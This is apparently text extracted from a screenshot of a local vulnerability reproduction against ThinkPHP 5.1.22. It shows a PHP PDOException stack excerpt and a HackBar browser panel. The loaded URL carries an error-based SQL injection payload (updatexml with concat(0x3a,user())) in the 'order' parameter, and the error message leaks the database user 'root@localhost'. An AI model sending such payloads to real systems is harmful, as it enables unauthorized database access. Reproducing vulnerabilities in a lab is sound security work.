 [10501] PDOException in Connection.php line 685
SQLSTATE[HY000]: General error: 1105 XPATH syntax error: ':root@localhost'
676. $this->debug(false, '', $master);
677.
678. // 返回结果集
679. return $this->getResult($pdo, $procedure);
680. } catch (\PDOException $e) {
681. if ($this->isBreak($e)) {
682. return $this->close()->query($sql, $bind, $master, $pdo);
683. }
684.
685. throw new PDOException($e, $this->config, $this->getLastsql());
686. } catch (\Throwable $e) {
687. if ($this->isBreak($e)) {
688. return $this->close()->query($sql, $bind, $master, $pdo);
689. }
690.
691. throw $e;
692. } catch (\Exception $e) {
693. if ($this->isBreak($e)) {
694. return $this->close()->query($sql, $bind, $master, $pdo);
Elements Console Network Sources Performance Memory Application Security Audits ScanAnnotation HackBar EditThisCookie
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://localhost/tp5_1_22/public/index.php/index/index/orderbytest?order[id`|updatexml(1,concat(0x3a,user()),1)%23]=1
Split URL
Execute
Post data Referer User Agent Cookies Clear All